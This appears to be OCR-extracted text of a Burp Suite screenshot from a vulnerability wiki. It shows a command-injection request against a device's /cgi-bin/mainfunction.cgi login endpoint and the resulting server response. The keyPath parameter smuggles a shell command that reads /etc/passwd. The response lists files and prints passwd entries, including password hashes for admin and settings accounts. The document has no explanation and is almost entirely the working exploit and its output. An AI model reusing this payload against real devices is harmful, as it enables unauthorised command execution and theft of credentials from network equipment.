 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cgi-bin/mainfunction.cgi HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 90
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
6 Content-Type: text/plain; charset=UTF-8
7 Accept: */*
8 Origin: https://
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
15
16 action=login&keyPath=%27%0A%2fbin%2fcat${IFS}/etc/passwd%26ls%0A%27&
loginUser=a&loginPwd=a
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
14 bb9.s
15 ifconfig.sh
16 ifconfig.sh.1
17 ifconfig.sh.2
18 ifconfig.sh.3
19 ifconfig.sh.4
20 ifconfig.sh.5
21 ifconfig.sh.6
22 ifconfig.sh.7
23 ifconfig.sh.8
24 mainfunction.cgi
25 qZ
26 activate.cgi
27 bb10.
28 bb4.sh
29 bb5.sh
30 bb9.s
31 ifconfig.sh
32 ifconfig.sh.1
33 ifconfig.sh.2
34 ifconfig.sh.3
35 ifconfig.sh.4
36 ifconfig.sh.5
37 ifconfig.sh.6
38 ifconfig.sh.7
39 ifconfig.sh.8
40 mainfunction.cgi
41 qZ
42 root:!:0:0:root:/tmp:/bin/ash
43 nobody:*:65534:65534:nobody:/var:/bin/false
44 admin:$1$6q8Zla62$RibBTCJ0IKxE5/kJjgEHF/:500:500:admin:/tmp:/usr/bin/clis
45 quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
46 pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
47 settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:0:root:/tmp:/bin/ash
48 root:!:0:0:root:/tmp:/bin/ash
49 nobody:*:65534:65534:nobody:/var:/bin/false
50 admin:$1$6q8Zla62$RibBTCJ0IKxE5/kJjgEHF/:500:500:admin:/tmp:/usr/bin/clis
51 quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
52 pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
53 settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:0:root:/tmp:/bin/ash
54
PeiQi 文库
Search... 0 matche